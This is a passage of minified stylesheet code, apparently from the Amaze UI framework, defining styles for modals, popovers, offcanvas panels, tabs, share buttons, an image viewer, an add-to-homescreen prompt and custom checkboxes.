auto;width:270px;max-width:100%;border-radius:0;background:#f8f8f8}@media only screen and (min-width:641px){.am-modal-dialog{width:540px}}.am-modal-hd{padding:15px 10px 5px 10px;font-size:1.8rem;font-weight:500}.am-modal-hd+.am-modal-bd{padding-top:0}.am-modal-hd .am-close{position:absolute;top:4px;right:4px}.am-modal-bd{padding:15px 10px;text-align:center;border-bottom:1px solid #dedede;border-radius:2px 2px 0 0}.am-modal-bd+.am-modal-bd{margin-top:5px}.am-modal-prompt-input{display:block;margin:5px auto 0 auto;border-radius:0;padding:5px;line-height:1.8rem;width:80%;border:1px solid #dedede;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.am-modal-prompt-input:focus{outline:0;border-color:#d6d6d6}.am-modal-footer{height:44px;overflow:hidden;display:table;width:100%;border-collapse:collapse}.am-modal-btn{display:table-cell!important;padding:0 5px;height:44px;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;font-size:1.6rem;line-height:44px;text-align:center;color:#0e90d2;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer;border-right:1px solid #dedede}.am-modal-btn:first-child{border-radius:0}.am-modal-btn:last-child{border-right:none;border-radius:0}.am-modal-btn:first-child:last-child{border-radius:0}.am-modal-btn.am-modal-btn-bold{font-weight:500}.am-modal-btn:active{background:#d4d4d4}.am-modal-btn+.am-modal-btn{border-left:1px solid #dedede}.am-modal-no-btn .am-modal-dialog{border-radius:0;border-bottom:none}.am-modal-no-btn .am-modal-bd{border-bottom:none}.am-modal-no-btn .am-modal-footer{display:none}.am-modal-loading .am-modal-bd{border-bottom:none}.am-modal-loading .am-icon-spin{display:inline-block;font-size:2.4rem}.am-modal-loading .am-modal-footer{display:none}.am-modal-actions{position:fixed;left:0;bottom:0;z-index:1110;width:100%;max-height:100%;overflow-x:hidden;overflow-y:auto;text-align:center;border-radius:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.am-modal-actions.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-modal-actions.am-modal-out{z-index:1109;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-modal-actions-group{margin:10px}.am-modal-actions-group .am-list{margin:0;border-radius:0}.am-modal-actions-group .am-list>li{margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-modal-actions-header{padding:1rem;color:#999;font-size:1.4rem}.am-modal-actions-danger{color:#dd514c}.am-modal-actions-danger a{color:inherit}.am-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1110;background:#fff;display:none;overflow:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-popup.am-modal-active,.am-popup.am-modal-out{-webkit-transition-duration:.3s;transition-duration:.3s}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}@media all and (min-width:630px) and (min-height:630px){.am-popup{width:630px;height:630px;left:50%;top:50%;margin-left:-315px;margin-top:-315px;-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}}.am-popup-inner{padding-top:44px;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.am-popup-hd{position:absolute;top:0;z-index:1000;width:100%;height:43px;border-bottom:1px solid #dedede;background-color:#fff}.am-popup-hd .am-popup-title{font-size:1.8rem;font-weight:700;line-height:43px;text-align:center;margin:0 30px;color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-popup-hd .am-close{position:absolute;right:10px;top:8px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;color:#999}.am-popup-hd .am-close:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);color:#555}.am-popup-bd{padding:15px;background:#f8f8f8;color:#555}.am-offcanvas{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1090;background:rgba(0,0,0,.15)}.am-offcanvas.am-active{display:block}.am-offcanvas-page{position:fixed;-webkit-transition:margin-left .3s ease-in-out;transition:margin-left .3s ease-in-out}.am-offcanvas-bar{position:fixed;top:0;bottom:0;left:0;z-index:1091;width:270px;max-width:100%;background:#333;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-offcanvas-bar:after{content:"";display:block;position:absolute;top:0;bottom:0;right:0;width:1px;background:#262626}.am-offcanvas.am-active .am-offcanvas-bar.am-offcanvas-bar-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-offcanvas-bar-flip{left:auto;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-offcanvas-bar-flip:after{right:auto;left:0}.am-offcanvas-content{padding:15px;color:#999}.am-offcanvas-content a{color:#ccc}.am-popover{position:absolute;top:0;left:0;margin:0;border-radius:0;background:#333;color:#fff;border:1px solid #333;display:none;font-size:1.6rem;z-index:1150;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.am-popover.am-active{display:block!important;opacity:1}.am-popover-inner{position:relative;background:#333;padding:8px;z-index:110}.am-popover-caret{position:absolute;top:0;z-index:100;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);overflow:hidden}.am-popover-top .am-popover-caret{top:auto;bottom:-8px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-popover-bottom .am-popover-caret{top:-8px}.am-popover-bottom .am-popover-caret,.am-popover-top .am-popover-caret{left:50%;margin-left:-8px}.am-popover-left .am-popover-caret{top:auto;left:auto;right:-12px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-popover-right .am-popover-caret{right:auto;left:-12px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.am-popover-left .am-popover-caret,.am-popover-right .am-popover-caret{top:50%;margin-top:-4px}.am-popover-sm{font-size:1.4rem}.am-popover-sm .am-popover-inner{padding:5px}.am-popover-lg{font-size:1.8rem}.am-popover-primary{border-color:#0e90d2}.am-popover-primary .am-popover-inner{background:#0e90d2}.am-popover-primary .am-popover-caret{border-bottom-color:#0e90d2}.am-popover-secondary{border-color:#3bb4f2}.am-popover-secondary .am-popover-inner{background:#3bb4f2}.am-popover-secondary .am-popover-caret{border-bottom-color:#3bb4f2}.am-popover-success{border-color:#5eb95e}.am-popover-success .am-popover-inner{background:#5eb95e}.am-popover-success .am-popover-caret{border-bottom-color:#5eb95e}.am-popover-warning{border-color:#F37B1D}.am-popover-warning .am-popover-inner{background:#F37B1D}.am-popover-warning .am-popover-caret{border-bottom-color:#F37B1D}.am-popover-danger{border-color:#dd514c}.am-popover-danger .am-popover-inner{background:#dd514c}.am-popover-danger .am-popover-caret{border-bottom-color:#dd514c}#nprogress{pointer-events:none}#nprogress .nprogress-bar{position:fixed;top:0;left:0;z-index:2000;width:100%;height:2px;background:#5eb95e}#nprogress .nprogress-peg{display:block;position:absolute;right:0;width:100px;height:100%;-webkit-box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .nprogress-spinner{position:fixed;top:15px;right:15px;z-index:2000;display:block}#nprogress .nprogress-spinner-icon{width:18px;height:18px;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid 2px transparent;border-top-color:#5eb95e;border-left-color:#5eb95e;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.am-tabs-bd{position:relative;overflow:hidden;border:1px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}.am-share{font-size:14px}.am-share-title{padding:10px 0 0;margin:0 10px;font-weight:400;text-align:center;color:#555;background-color:#f8f8f8;border-bottom:1px solid #fff;border-top-right-radius:2px;border-top-left-radius:2px}.am-share-title:after{content:"";display:block;width:100%;height:0;margin-top:10px;border-bottom:1px solid #dfdfdf}.am-share-sns{margin:0 10px;padding-top:15px;background-color:#f8f8f8;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.am-share-sns li{margin-bottom:15px}.am-share-sns a{display:block;color:#555}.am-share-sns span{display:block}.am-share-sns [class*=am-icon]{background-color:#3bb4f2;border-radius:50%;width:36px;height:36px;line-height:36px;color:#fff;margin-bottom:5px;font-size:18px}.am-share-sns .am-icon-weibo{background-color:#ea1328}.am-share-sns .am-icon-qq{background-color:#009cda}.am-share-sns .am-icon-star{background-color:#ffc028}.am-share-sns .am-icon-tencent-weibo{background-color:#23ccfe}.am-share-sns .am-icon-wechat,.am-share-sns .am-icon-weixin{background-color:#44b549}.am-share-sns .am-icon-renren{background-color:#105ba3}.am-share-sns .am-icon-comment{background-color:#5eb95e}.am-share-footer{margin:10px}.am-share-footer .am-btn{color:#555}.am-share-wechat-qr{font-size:14px;color:#777}.am-share-wechat-qr .am-modal-dialog{background-color:#fff;border:1px solid #dedede}.am-share-wechat-qr .am-modal-hd{padding-top:10px;text-align:left;margin-bottom:10px}.am-share-wechat-qr .am-share-wx-qr{margin-bottom:10px}.am-share-wechat-qr .am-share-wechat-tip{text-align:left}.am-share-wechat-qr .am-share-wechat-tip em{color:#dd514c;font-weight:700;font-style:normal;margin-left:3px;margin-right:3px}.am-pureview{position:fixed;left:0;top:0;bottom:0;right:0;z-index:1120;width:100%;height:100%;background:rgba(0,0,0,.95);display:none;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-pureview.am-active{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-pureview ol,.am-pureview ul{list-style:none;padding:0;margin:0;width:100%}.am-pureview-slider{overflow:hidden;height:100%}.am-pureview-slider li{position:absolute;width:100%;height:100%;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:100;visibility:hidden}.am-pureview-slider li.am-pureview-slide-prev{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);z-index:109}.am-pureview-slider li.am-pureview-slide-next{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);z-index:109}.am-pureview-slider li.am-active{position:relative;z-index:110;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);visibility:visible}.am-pureview-slider .pinch-zoom-container{width:100%;z-index:1121}.am-pureview-slider .am-pinch-zoom{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.am-pureview-slider .am-pinch-zoom:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f110";-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear;font-size:24px;line-height:24px;color:#eee;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;z-index:1}.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after{display:none}.am-pureview-slider img{position:relative;display:block;max-width:100%;max-height:100%;opacity:0;z-index:200;-webkit-user-drag:none;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.am-pureview-slider img.am-img-loaded{opacity:1}.am-pureview-direction{position:absolute;top:50%;width:100%;margin-top:-18px!important;z-index:1122}.am-pureview-only .am-pureview-direction,.am-touch .am-pureview-direction{display:none}.am-pureview-direction li{position:absolute;width:36px;height:36px}.am-pureview-direction a{display:block;height:36px;border:none;color:#ccc;opacity:.5;cursor:pointer;text-align:center;z-index:1125}.am-pureview-direction a:before{content:"\f137";line-height:36px;font-size:24px}.am-pureview-direction a:hover{opacity:1}.am-pureview-direction .am-pureview-prev{left:15px}.am-pureview-direction .am-pureview-next{right:15px}.am-pureview-direction .am-pureview-next a:before{content:"\f138"}.am-pureview-bar{position:absolute;bottom:0;height:45px;width:100%;background-color:rgba(0,0,0,.35);color:#eee;line-height:45px;padding:0 10px;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-pureview-bar .am-pureview-title{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:6px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-pureview-bar .am-pureview-total{font-size:10px;line-height:48px}.am-pureview-actions{position:absolute;z-index:1130;left:0;right:0;top:0;height:45px;background-color:rgba(0,0,0,.35)}.am-pureview-actions a{position:absolute;left:10px;color:#ccc;display:block;width:45px;line-height:45px;text-align:left;font-size:16px}.am-pureview-actions a:hover{color:#fff}.am-pureview-actions [data-am-toggle=share]{left:auto;right:10px}.am-pureview-actions,.am-pureview-bar{opacity:0;-webkit-transition:all .15s;transition:all .15s;z-index:1130}.am-pureview-bar-active .am-pureview-actions,.am-pureview-bar-active .am-pureview-bar{opacity:1}.am-pureview-nav{position:absolute;bottom:15px;left:0;right:0;text-align:center;z-index:1131}.am-pureview-bar-active .am-pureview-nav{display:none}.am-pureview-nav li{display:inline-block;background:#ccc;background:rgba(255,255,255,.5);width:8px;height:8px;margin:0 3px;border-radius:50%;text-indent:-9999px;overflow:hidden;cursor:pointer}.am-pureview-nav .am-active{background:#fff;background:rgba(255,255,255,.9)}[data-am-pureview] img{cursor:pointer}.am-pureview-active{overflow:hidden}.ath-viewport *{-webkit-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;-webkit-background-size:100% auto;background-size:100% auto;-webkit-box-shadow:0 .2em 0 #d1d1d1;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-container small{font-size:.8em;line-height:1.3em;display:block;margin-top:.5em}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios8.ath-tablet{right:.4em;top:1.8em}.ath-android{bottom:1.8em;left:50%;margin-left:-9em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-.7em -.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,.8);-webkit-background-size:50% 50%;background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-.7em .5em 0 -.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-ios7 .ath-action-icon,.ath-ios8 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-.3em;-webkit-background-size:auto 100%;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;-webkit-background-size:100% auto;background-size:100% auto}.ath-android .ath-action-icon{width:1.4em;height:1.4em;background-image:url([data-uri]);-webkit-background-size:100% auto;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);-webkit-box-shadow:.2em .2em 0 #d1d1d1;box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);z-index:2147483641}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;-webkit-box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-android.ath-phone{margin-left:-12em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}.ath-ios8.ath-phone{left:auto;bottom:auto;right:.4em;top:1.8em}.ath-ios8.ath-phone:after{bottom:auto;top:-.9em;left:68%;z-index:2147483641;-webkit-box-shadow:none;box-shadow:none}}.am-checkbox,.am-checkbox-inline,.am-radio,.am-radio-inline{padding-left:22px;position:relative;-webkit-transition:color .25s linear;transition:color .25s linear;font-size:14px;line-height:1.5}label.am-checkbox,label.am-radio{font-weight:400}.am-ucheck-icons{color:#999;display:block;height:20px;top:0;left:0;position:absolute;width:20px;text-align:center;line-height:21px;font-size:18px;cursor:pointer}.am-checkbox .am-icon-checked,.am-checkbox .am-icon-unchecked,.am-checkbox-inline .am-icon-checked,.am-checkbox-inline .am-icon-unchecked,.am-radio .am-icon-checked,.am-radio .am-icon-unchecked,.am-radio-inline .am-icon-checked,.am-radio-inline .am-icon-unchecked{position:absolute;left:0;top:0;display:inline-table;margin:0;background-color:transparent;-webkit-transition:color .25s linear;transition:color .25s linear}.am-checkbox .am-icon-checked:before,.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-checked:before,.am-checkbox-inline .am-icon-unchecked:before,.am-radio .am-icon-checked:before,.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-checked:before,.am-radio-inline .am-icon-unchecked:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-checkbox .am-icon-checked,.am-checkbox-inline .am-icon-checked,.am-radio .am-icon-checked,.am-radio-inline .am-icon-checked{opacity:0}.am-checkbox .am-icon-checked:before,.am-checkbox-inline .am-icon-checked:before{content:"\f046"}.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-unchecked:before{content:"\f096"}.am-radio .am-icon-checked:before,.am-radio-inline .am-icon-checked:before{content:"\f192"}.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-unchecked:before{content:"\f10c"}.am-ucheck-checkbox,.am-ucheck-radio{position:absolute;left:0;top:0;margin:0;padding:0;width:20px;height:20px;opacity:0;outline:0!important}.am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons,.am-ucheck-radio:checked+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-checked{opacity:1}.am-ucheck-checkbox:disabled+.am-ucheck-icons,.am-ucheck-radio:disabled+.am-ucheck-icons{cursor:default;color:#d8d8d8}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-checked{opacity:1;color:#d8d8d8}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:checked+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:checked+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#dd514c}.am-checkbox-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-danger 